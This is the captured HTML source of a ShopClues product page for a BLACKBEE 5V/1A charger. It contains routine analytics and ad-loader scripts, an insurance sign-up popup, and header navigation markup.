

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html
body_size: 230277
content:

<!DOCTYPE html>
<html>
<head>
      <!-- Matomo -->
    <script>
      var _paq = window._paq = window._paq || [];
      /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="https://matomo.shopclues.com/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '1']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
    </script>
    <!-- Matomo Tag Manager -->
<script>
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://matomo.shopclues.com/js/container_xxcPN3Is.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->
<!--matomo code ends here --> 
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="google-site-verification" content="7tZ4Sz2_6Etcp8n0okWu_H2wJ5wyPr66H0w823bFfAY" />
 <link rel="dns-prefetch" href="//ads.yahoo.com" />
 <!-- <link rel="dns-prefetch" href="//analytics.twitter.com" />-->
 <link rel="dns-prefetch" href="//api.targetingmantra.com" />
 <link rel="dns-prefetch" href="//api.apac-sg.zettata.com" />
 <link rel="dns-prefetch" href="//assets.adobedtm.com" />
 <link rel="dns-prefetch" href="//a.adroll.com" />
 <link rel="dns-prefetch" href="//cdn.atomex.net" />
 <link rel="dns-prefetch" href="//cdn.shopclues.net" />
 <link rel="dns-prefetch" href="//cdn2.shopclues.com" />
 <link rel="dns-prefetch" href="//connect.facebook.net" />
<!-- <link rel="dns-prefetch" href="//cluesnetwork.sc.omtrdc.net" />-->
 <link rel="dns-prefetch" href="//d.adroll.com" />
 <link rel="dns-prefetch" href="//datacdn.atomex.net" />
 <link rel="dns-prefetch" href="//dps.bing.com" />
<!-- <link rel="dns-prefetch" href="//dpm.demdex.net" />-->
 <link rel="dns-prefetch" href="//dsp.send.microadinc.com" />
 <link rel="dns-prefetch" href="//facebook.com" />
 <link rel="dns-prefetch" href="//google.co.in" />
 <link rel="dns-prefetch" href="//google.com" />
 <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
 <link rel="dns-prefetch" href="//googleadservices.com" />
 <link rel="dns-prefetch" href="//googletagservices.com" />
 <link rel="dns-prefetch" href="//gstatic.com" />
 <link rel="dns-prefetch" href="//ib.adnxs.com" />
 <link rel="dns-prefetch" href="//idsync.rlcdn.com" />
 <link rel="dns-prefetch" href="//partner.googleadservices.com" />
 <link rel="dns-prefetch" href="//pagead2.googlesyndication.com" />
 <link rel="dns-prefetch" href="//shopclues.com" />
 <link rel="dns-prefetch" href="//stats.g.doubleclick.net" />
 <link rel="dns-prefetch" href="//stats2.clicktracks.com" />
 <link rel="dns-prefetch" href="//t.mookie1.com" />
 <link rel="dns-prefetch" href="//tpc.googlesyndication.com" />
 <link rel="dns-prefetch" href="//us-u.openx.net" />
 <link rel="dns-prefetch" href="//x.bidswitch.net" />
 <link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
 <meta http-equiv="Content-Language" content="en" />
   <title> Buy BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable Online - Get  76% Off </title>
  
        <meta name="Description" content="Buy BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable online at a discounted price from ShopClues.com. Shop Adapters & Chargers products @ Lowest Prices. Shop now! Enjoy Free Shipping & COD across India. EMI options available with Easy Return/Replacement Polices."/>
        <meta name="keywords" content="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable, BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable Upto 76% off"/>
           <link rel="canonical" href="//www.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html" />
          <link rel="alternate" media="handheld" href="https://m.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html"/>
    <link rel="alternate" media="handheld" href="https://m.shopclues.com/hn/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html"/>
          <link rel="amphtml" href="https://m.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html/amp"/>
         <link rel="alternate" href="android-app://com.shopclues/http/www.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html"/>
      <meta name="robots" content="index,follow"/> 
 <meta property="og:url" content="https://www.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html"/>
<meta property="og:site_name" content="shopclues.com"/>

<meta property="fb:app_id" content="233137156813679"/>
  
    <meta property="og:description" content="Buy BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable online at a discounted price from ShopClues.com. Shop Adapters & Chargers products @ Lowest Prices. Shop now! Enjoy Free Shipping & COD across India. EMI options available with Easy Return/Replacement Polices."/>
      <meta property="og:title" content=' Buy BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable Online - Get  76% Off '/>
  <meta property="al:android:package" content="com.shopclues"/>
  <meta property="al:android:url" content="https://m.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html"/>
  <meta property="al:web:url" content="https://m.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html"/>
    <!-- <script src="js/jquery-1.9.1.min.js"></script>
      <script src="js/less.js"></script> -->
      <link rel="stylesheet" href="//css.shopclues.net/assets/css/pdp.css?version=86" type="text/css">
      <!-- SC agent JS starts here-->
      <script src="//tracker.shopclues.com/tracker.js" defer async></script><script src="//www.shopclues.com/assets/js/sc_tracker.js" defer async></script> <!-- SC agent  JS ends-->
      <script src="//cdn2.shopclues.com/images/ui/js/common_header.js?ver=67" type="text/javascript"></script>
      <script type="text/javascript">
        if(typeof jQuery === 'undefined'){
          document.write(unescape("%3Cscript src='//www.shopclues.com/assets/js/common_header.js?ver=67' type='text/javascript'%3E%3C/script%3E"));
        }
      </script>
      <!-- Omniture Analytics JS -->
      
      <script>
        var pid = "153326046";
        var pagelayout="";
        var page_url="https://www.shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html";
        var cont="products";
        var product_status = "A";
        var outOfStock = "FALSE";
        var percentage_z = '["97","3","0","0"]';
        var classadd='col3';
        function addZoneProducts_category(products,c1xobj,campaign_id){ 
                  var adzone_html = '';
                  for(var i=0;i<products.length;i++){
                      var selling_price = products[i].price; 
                      var old_price = '';
                      var older_price = '';
                      var discount='';
                      var position = i+1;
                      if(products[i].third_price != 0){
                        selling_price = Math.round(products[i].third_price);
                      }
                      if(products[i].price != selling_price){
                        old_price= products[i].price;
                        if(products[i].list_price !=0 ){
                           older_price = products[i].list_price;
                        }
                      }else if(products[i].list_price !=0){
                        old_price = products[i].list_price;
                      }
                      if(products[i].third_price != 0 && products[i].list_price != 0){
                        discount = (Math.round(products[i].list_price,0) - Math.round(products[i].third_price,0))/Math.round(products[i].list_price,0);
                        discount = Math.round(discount*100);
                      }else if(products[i].price != 0 && products[i].list_price != 0 && (products[i].price != products[i].list_price)){
                        discount = (Math.round(products[i].list_price,0) - Math.round(products[i].price,0)) /Math.round(products[i].list_price,0);
                        discount = Math.round(discount*100);
                      }else if((products[i].price != 0) && (products[i].third_price != 0) && (products[i].price > products[i].third_price)){
                        discount = (Math.round(products[i].price) - Math.round(products[i].third_price)) / Math.round(products[i].price);
                        discount = Math.round(discount*100);
                      }
                      products[i].seoname = products[i].seoname+'.html?adz_page=plp&adz_pos='+position+'&campaign_id='+campaign_id[i];
                      var image_src  = '';
                      if(products[i] && products[i].product_gallery && products[i].product_gallery[0] && products[i].product_gallery[0]["320X1"]){
                        image_src = products[i].product_gallery[0]["320X1"];
                      }
                      var sell_price_html = '';
                      var old_price_html = '';
                      var discount_html  ='';
                      if(selling_price){
                        sell_price_html = '<span class="p_price">₹'+selling_price+'</span>'
                      }
                      if(old_price){
                          old_price_html = '<span>₹'+old_price+'</span>';
                      }
                      if(discount){
                        discount_html = '<span class="prd_discount">'+discount+'% OFF</span>';
                      }
                      if(pagelayout && pagelayout==3){
                        classadd='col4'
                      }
                      adzone_html+='<div class="column '+ classadd+' c1x-adzone" style="float:left;"><a data-main_leaf_category='+products[i].main_leaf_category+' data-position='+position+' href="'+urlFrontend+products[i].seoname+'.html?adz_page=plp&adz_pos='+position+'&campaign_id='+campaign_id[i]+'" id="'+products[i].product_id+'" campaign_id="'+campaign_id[i]+'" onclick="adzone_click(this);" target="_blank"><input type="hidden" id="'+products[i].product_id+'" value=""><div class="img_section img_280"><img class="" id="det_img_'+products[i].product_id+'" src="'+image_src+'" alt='+products[i].product+' border="0" alt="" title=""><div class="addzone_tag">AD</div></div><span class="prod_name">'+products[i].product+'</span><div class="prd_p_section"><div class="ori_price">'+sell_price_html+''+discount_html+'</div><div class="old_prices">'+old_price_html+'</div></div><div class="sh_content"><div class="visited"></div></div></a></div>';

                  }
                  return adzone_html;
              }
              function addZoneProducts_pdp(products,c1xobj,campaign_id){ 
                      var adzone_html = '';
                      for(var i=0;i<products.length;i++){
                          var selling_price = products[i].price;
                          var old_price = '';
                          var older_price = '';
                          var discount='';
                          var position = i+1;
                          if(products[i].third_price != 0){
                            selling_price = Math.round(products[i].third_price);
                          }
                          if(products[i].price != selling_price){
                            old_price= products[i].price;
                            if(products[i].list_price !=0 ){
                               older_price = products[i].list_price;
                            }
                          }else if(products[i].list_price !=0){
                            old_price = products[i].list_price;
                          }
                          if(products[i].third_price != 0 && products[i].list_price != 0){
                            discount = (Math.round(products[i].list_price,0) - Math.round(products[i].third_price,0))/Math.round(products[i].list_price,0);
                            discount = Math.round(discount*100);
                          }else if(products[i].price != 0 && products[i].list_price != 0 && (products[i].price != products[i].list_price)){
                            discount = (Math.round(products[i].list_price,0) - Math.round(products[i].price,0)) /Math.round(products[i].list_price,0);
                            discount = Math.round(discount*100);
                          }else if((products[i].price != 0) && (products[i].third_price != 0) && (products[i].price > products[i].third_price)){
                            discount = (Math.round(products[i].price) - Math.round(products[i].third_price)) / Math.round(products[i].price);
                            discount = Math.round(discount*100);
                          }
                          products[i].seoname = products[i].seoname+'.html?adz_page=pdp&adz_pos='+position+'&campaign_id='+campaign_id[i];
                          var image_src  = '';
                          if(products[i] && products[i].product_gallery && products[i].product_gallery[0] && products[i].product_gallery[0]["320X1"]){
                            image_src = products[i].product_gallery[0]["320X1"];
                          }
                          var sell_price_html = '';
                          var old_price_html = '';
                          var discount_html  ='';
                          if(selling_price){
                            sell_price_html = '<span class="p_price">₹'+selling_price+'</span>'
                          }
                          if(old_price){
                              old_price_html = '<strike>₹'+old_price+'</strike>';
                          }
                          if(discount){
                            discount_html = '<span class="prd_discount">'+discount+'% OFF</span>';
                          }
                          adzone_html+='<li class="slick-slide" style="width: 16.65%;" aria-hidden="false" role="option"><a href="'+urlFrontend+products[i].seoname+'" id="'+products[i].product_id+'" campaign_id="'+campaign_id[i]+'" target="_blank" data-position='+position+' data-main_leaf_category='+products[i].main_leaf_category+' onclick="adzone_click(this);"><input type="hidden" id="'+products[i].product_id+'" value="'+image_src+'"><img class="" id="det_img_'+products[i].product_id+'" src="'+image_src+'" border="0" alt="'+products[i].product+'"><div class="addzone_tag">AD</div><h4>'+products[i].product+'</h4><p>'+old_price_html+'₹'+selling_price+'</p></a></li>';

                      }
                      return adzone_html;
                }
                
                function ReadCookie(o){var e=" "+document.cookie,t=e.indexOf(" "+o+"=");if(-1==t&&(t=e.indexOf(";"+o+"=")),-1==t||""===o)return"";var n=e.indexOf(";",t+1);return-1==n&&(n=e.length),unescape(e.substring(t+o.length+2,n))}function SetCookie(o,e,t,n){var i=new Date,c=new Date;null!=t&& 0!=t||(t=1),c.setTime(i.getTime()+864e5*t),document.cookie=""!=n?o+"="+escape(e)+";expires="+c.toGMTString()+";domain="+n+";path=/":o+"="+escape(e)+";expires="+c.toGMTString()}

      </script>
          <!--    <script src='//assets.adobedtm.com/a27f844e6d39b151a4c50628d74d0027a93ce93f/satelliteLib-7d2f0d5af2e6977e292dd2fe9c51476f8ebb4e6b.js'></script> -->
   <script src="//assets.adobedtm.com/24de6be1a1ad/a660199f540c/launch-9c5442a5cbb0.min.js" async></script>
          <!-- Code for google ads -->
           <!-- BEGIN CRITEO LOADER -->
      <script async="async" type="text/javascript" src="https://static.criteo.net/js/ld/publishertag.js"></script>
      <script>
        window.Criteo = window.Criteo || {};
        window.Criteo.events = window.Criteo.events || [];
      </script>
      <!-- END CRITEO LOADER -->
              <script type="text/javascript" charset="utf-8">
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
        (function() {
          var gads = document.createElement('script');
          gads.async = true;
          gads.type = 'text/javascript';
          var useSSL = 'https:' == document.location.protocol;
          gads.src = (useSSL ? 'https:' : 'http:') +
          '//www.googletagservices.com/tag/js/gpt.js';
          var node = document.getElementsByTagName('script')[0];
          node.parentNode.insertBefore(gads, node);
        })();
        function replace_special_symbol(str) {
          str=str.replace(/&#039;/g, "'");
          str = str.replace(/['|,|&|@|%|;|+|=|#|!|^|*|(|)|-]/gi, "").replace(/  +/g, ' ');
          str = str.substring(0,40);
          return str;
        }
      </script>
         <script>
             (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
             new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
             j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
             'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
             })(window,document,'script','dataLayer','GTM-PJBM6DG');
         </script>
      </head>    
    <body>
                  <a href="javascript:void(0);" class="scrollToTop">Scroll To Top</a>
            
            <div class="t_overlay" style="display: none;">
              <div class="tutorialModel">
                <div class="exc_price">
                  <span class="circle"><i class="ex_dis"></i></span>
                  <h3>Exclusive Price</h3>
                  <p>This is exclusive price for our esteemed customer.</p>
                  <a href="javascript:void(0);">Ok</a>
                </div>
              </div>
            </div>

            <div id="common_overlay" class="b_overlay" style="display: none;">
              <!-- STARTS COMMON POPUP MODEL -->
              <div id="common_popupModel" class="popupModel" style="display: none">
                <a id="a_close_id" href="javascript:void(0);" class="close"></a>

                <!-- STARTS TERMS & CONDITION -->
                <div class="sc_offer scrollable" style="display: none;">
                  <span class="pop_heading">Terms & Condition</span>
                  <p></p>
                </div>
                <!-- ENDS TERMS & CONDITION -->



                <!-- STARTS Reliance PDP offer-->
                <div class="policy_holder scrollable" style="display: none;">
                  <span class="pop_heading">Enter Policyholder Information</span>
                      <div id="insurance_popup" class="insurance_popup">
                        <div class="rgci">
                        <h4>Reliance General Coronavirus Insurance</h4>
                        <!-- <span>₹25000 sum insured  |  Tenure: 1 year</span> -->
                        <p id="sum_in"></p>
                        </div>
                        <div class="default_form">
                        <h4>Policyholder Information</h4>
                        <div class="inpt_group">
                        <input type="text" class="label_jump" id="name" value="" onChange="OnChangeName()">
                        <label id="name-label">Name (as per Valid ID proof)</label>
                        <span></span>
                        </div>
                        <div class="error_txt" id="name1"></div>
                        <div class="inpt_group">
                        <input type="number" id="phone" value="" class="label_jump" onChange="OnChangePhone()">
                        <label id="phone-label">Mobile Number</label>
                        <span></span>
                        </div>
                        <div class="error_txt" id="phone1"></div>
                        <div class="inpt_group">
                        <a class="icon calendar" href="javascript:void(0);" data-target="plans"><i class="sm"></i></a>
                        <input onfocus="OnfocusChange()" type="text"  id="dob" class="label_jump" onchange="OnChangeDob()">
                        <label id="dob-label">Date of Birth</label>
                        <span></span>
                        </div>
                        <div class="error_txt" id="dob1"></div>
                        <script>
                          function OnfocusChange(){
                            document.getElementById("dob").type = 'date';
                          }
                          // function hello(){
                          //   if(document.getElementById("dob").value){
                          //     document.getElementById("dob").type = 'date';
                          //   }else{
                          //     document.getElementById("dob").type = 'text';
                          //   }
                          //   console.log('this is hellfvfs OnblurChangeOut'document.getElementById("dob").value)
                          // }
                          function OnChangeName() {
                            var x = document.getElementById("name");
                            if(x.value.length !== 0){
                              var y = document.getElementById("name-label");
                              y.classList.add('label-valid');
                            }
                          }
                          function OnChangePhone() {
                            var x = document.getElementById("phone");
                            if(x.value.length !== 0){
                              var y = document.getElementById("phone-label");
                              y.classList.add('label-valid');
                            }
                          }
                          function OnChangeDob() {
                            var x = document.getElementById("dob");
                            if(x.value.length !== 0){
                              var y = document.getElementById("dob-label");
                              y.classList.add('label-valid');
                            }
                          }
                          </script>
                        <ul class="rd">
                        <li>
                        <input type="radio" id="male" name="gender" checked="checked" value="M">
                        <label for="male">Male</label>
                        </li>
                        <li>
                        <input type="radio" id="female" name="gender" value="F">
                        <label for="female">Female</label>
                        </li>
                        </ul>
                        <div class="ext_txt">
                        <h4>Declaration and conditions</h4>
                        <ol>
                        <li>Certificate is provided considering below declaration, I hereby confirm that:</li>
                        <li>Maximum Cumulative Sum Insured allowed for single person cannot be greater than 2,00,000 under multiple policies
                        <ul>
                        <li>
                        Neither me nor my any family member or close associate is suffering from Covid 19 or quarantined/I or we have not met any Covid affected person in last 15 days
                        </li>
                        <li>
                        I am not living with and sharing the same address as that of person(s) who is/were Diagnosed with COVID-19 or Quarantined
                        </li>
                        <li>
                        Have Not traveled to international destination in 45 day immediately preceding the Certificate Period Start Date
                        </li>
                        </ul>
                        </li>
                        <li>
                        All Standard terms and conditions of product are applicable
                        </li>
                        </ol>
                        <div class="tnc">
                        <input type="checkbox" id="chk_box1">
                        <label for="chk_box1">by proceeding, I agree to the</label> <a id="r_terms" target="_blank">Terms &amp; Conditions</a>
                        </div>
                        <button data-formId="153326046" id="buy_now_reliance" class="btn orange">Proceed to Pay ₹</button>
                        </div>
                        </div>
                        </div>
                   <!-- <button data-formId="" id="add_cart" class="btn orange-white btn_effect">Add To Cart</button> -->
                </div>
                <!-- ENDS Reliance PDP offer -->

                <!-- Review Video start -->
                 
                <div class="review_gallery" style="display: none;"> 
                  <span class="head">Customer images &amp; videos</span>  
                  <ul id="all_review_video_details">  
                    
                 </ul>  
               </div> 
               <div class="review_fullgallery" id="close_reviewGallary" style="display: none;">  
                  
                  <a class="view_gallery" href="javascript:void(0);"> 
                  Back to customer images &amp; videos  
                  </a>  
                  <div class="gallery_review">  
                     <div class="review_video"> 
                        <video id='video-player' preload='metadata' controls controlsList="nodownload">
                            <source src="Video/Sapno.MP4" type="video/mp4">
                        </video> 
                      
                     </div> 
                     <div class="review_detail">  
                        <ul>  
                           <li> 
                              <p>Vikas kumar</p>  
                              <span>Reviewed on 25 Oct, 2020</span>  
                           </li>  
                        </ul> 
                     </div> 
                  </div>  
                </div>  
                <!-- Review Video End -->

                <!-- STARTS EMI -->
                <div class="sc_emi scrollable" style="display: none; height: 500px;">
                </div>
                <!-- ENDS EMI -->

                <!-- STARTS SIZE CHART -->
                <div class="sc_sizeChart scrollable" style="display: none;">
                  <span class="pop_heading">Size Chart</span>
                  <div class="size_chart_img">
                    <img id="sc_img" src="" alt="">
                  </div>
                  <div class="size_chart_table">
                    <table width="100%" border="0" cellspacing="0" id="table_data" cellpadding="0">
                    </table>
                  </div>
                </div>
                <!-- ENDS SIZE CHART -->
                <!-- STARTS LOGIN POPUP CODE -->
                <div id="loginModelBox" style="display: none;">
                 <div id="responseLoading_login" style="display:block; z-index:0;">
                  <div class="circleSpin">
                    <div class="circle"></div>
                  </div>
                </div>
              </div>
              <!-- END LOGIN POPUP CODE -->
            </div>

            <!-- STARTS AREA CODE -->
            <div class="popupModel pincodeModel" style="display: none;">
              <a href="javascript:void(0);" class="close"></a>
              <div class="pincode_section" style="display: none;">
                <div class="result_content">
                  <i class="b_localtion"></i>
                  <span class="loc_zone_msg_popup">Hi, Select Your Zone</span>
                  <p><span class="loc_zone_sub_msg_popup">Share pincode for faster delivery by local sellers.</span></p>
                  <div class="buil_img"></div>
                </div>
                <form action="" >
                  <span class="pincode_input"><input type="text" onkeypress="return isNumberKey(event)" onkeydown="if(this.value.length==6 &amp;&amp; event.keyCode!=8 &amp;&amp; event.keyCode!=13){return false;}else if(event.keyCode==13){ userZoneFromPincode(event);} " placeholder="enter your pincode" id="pin_code_popup" name=""></span>
                  <!-- <span class="btn_effect"> --><input class="btn orange" type="button" name="" id="get_pincode_popup" value="Submit" ><!-- </span> -->
                </form>
              </div>
            </div>
            <!-- STARTS AREA CODE -->
            <!-- ENDS COMMON POPUP MODEL -->
          </div>
                    <!--            Header            -->
          <div class="sc_header">
            <div class="ffix_header removeAbc">
              <div class="wrapper">
                <div class="sc_rlinks">
                  <div class="up_rlinks">
                    <ul>
                      <li id="sell_with_us"><a href="http://storemanager.shopclues.com/vendor.php?dispatch=authorize.welcome&source=shopclues">Sell With Us</a></li> 
                      <li><a href="//www.shopclues.com/contact-us.html">Contact Us</a> </li>
                        <li>Download App:</li>
                        <li>
                          <a href="https://app.appsflyer.com/com.shopclues?pid=Mweb" class="sc_android" title="Android App Store"></a>
                          <a href="https://app.appsflyer.com/id994486085?pid=Mweb" class="sc_apple" title="Apple App Store"></a>
                          <a href="https://app.appsflyer.com/a35a3f92-a92b-4951-b0fb-c22e0fb1fb7c?pid=Mweb" class="sc_windows" title="Windows App Store"></a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="sc_logo" itemscope itemtype="http://schema.org/Organization">
                    <meta itemprop="name" content="ShopClues.com">
                    <a href="//www.shopclues.com/" title="Shopclues online shopping"  itemprop="url">
     <!--adding logo from config , incase config value is empty default logo is shown-->
                        <img itemprop="logo" src="[data-uri]" alt="Shopclues.com">
                               


                      <!-- <img itemprop="logo" src="//images2.shopclues.com/images/ui/shopclues_logo_b.png" alt="Shopclues.com" /> -->
                    </a>
                  </div>
                  <div class="sc_search">
                    <span id="search">
                     <input type="text" id="autocomplete" value="" placeholder="What is on your mind today?" onfocus="autoComplete()" onKeyDown="if(event.keyCode==13) searchTrigger();" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false"/>
                     <input type="submit" value="" onclick="searchTrigger()">
                     <a class="srch_action btn orange" onclick="searchTrigger()">Search</a>
                     <div class="srch_sugg_lst" style="display:none;">
                      <ul id="search-result"></ul>
                      <div class="seaches_sugge">
                        <ul class="recent_searches" style="display:none;">
                          <li class="heading"><span>Recent Searches</span><a class="clear_history" href="javascript:void(0);" onclick=>Clear Search History</a></li>
                        </ul>
                        <ul class="trending_srches" style="display:none;">
                          <li class="heading"><span>Trending Searches</span></li>
                        </ul>
                      </div>
                    </div>
                  </span>
                </div>
                <div class="sc_rlinks_btm">
                  <ul> 
                    <li class="bell_notification">
                      <a href="javascript:void(0);" class="notify_ic">
                        <span style="display:none" class='notification_count'></span>
                      </a>
                      <div class="hoverContent notification_content">
                        <div class="quickCart">
                          <div class="nItem"><p>Notifications</p></div>
                          <div class="notify_list">
                          </div>
                        </div>
                      </div>
                    </li>
                    <li id="wishlist_d"><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=wishlist.view');" class="whishlist_ic"></a></li>
                    <li id="wishlist_d_content" style="display:none;"><a href="https://myaccount.shopclues.com/index.php?dispatch=wishlist.view" class="whishlist_ic"></a></li>
                    <li class="qCart"><a href="https://secure.shopclues.com/atom/acart/getcart" class="cart_ic"><span style="display:none" class='cart_icon_count'></span></a>
                      <div class="hoverContent"></div>
                    </li>
                    <li id="sc_uname" style="display:none"><a href="javascript:void(0);"><i></i></a>
                      <div class="hoverContent sc_actLinks">
                        <div class="actLink_heading" id="vip_on">
                          <a href="javascript:void(0)"></a>
                        </div>
                        <ul>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=orders.search"><i class="usr_ordr"></i>My Orders</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=rma.returns"><i class="usr_msg"></i>My Returns</a>
                          </li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=wishlist.view"><i class="usr_wshlst"></i>Wishlist</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=profiles.update"><i class="usr_profile"></i>My Profile</a></li>
                          <li><a href="//www.shopclues.com/mychat"><i class="usr_msg"></i>My Chat</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb&sub_type=All"><i class="usr_clues"></i>My CluesBucks</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb_plus&sub_type=All"><i class="usr_clues"></i>My CluesBucks<sup>+</sup></a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=profiles.my_feedbacks"><i class="usr_feed"></i>My Feedback</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=write_to_us.support"><i class="hlp_support"></i>Help &amp; Support</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=profiles.store"><i class="usr_clues"></i>My Favorite Stores</a></li>
                          <li><a href="https://secure.shopclues.com/index.php?dispatch=auth.logout&redirect_url=index.php?dispatch=products.view&product_id=153326046"><i class="usr_signout"></i>Sign Out</a></li>
                        </ul>
                      </div>
                    </li> 
                                          <li id="sign-in" style="display:none"><a href="javascript:void(0);" onclick="loginPopup();">Sign In</a>
                        
                        <div class="hoverContent">
                          <div class="sc_actLinks">
                            <div class="actLink_heading vip_on" id="vip_on">
                                                              <a href="javascript:void(0);" id="show_loginpop" onclick="loginPopup();"> <span id="user_icn_span" class="user_icn"></span>Login/Register</a>
                                <a id="join_vip_id" href="//www.shopclues.com/vip-club.html" class="btn orange vip_nuser_btn">Join VIP Club</a>
                                <script type="text/javascript"> var new_login_url = "https://login.shopclues.com/"</script>
                               
                            </div>
                            <ul> 
                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=orders.search');"><i class="usr_ordr"></i>My Orders</a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=rma.returns');"><i class="usr_msg"></i>My Returns</a></li>
                                
                                  

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=wishlist.view');"><i class="usr_wshlst"></i>Wishlist</a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=profiles.update');"><i class="usr_profile"></i>My Profile</a></li>
                                   
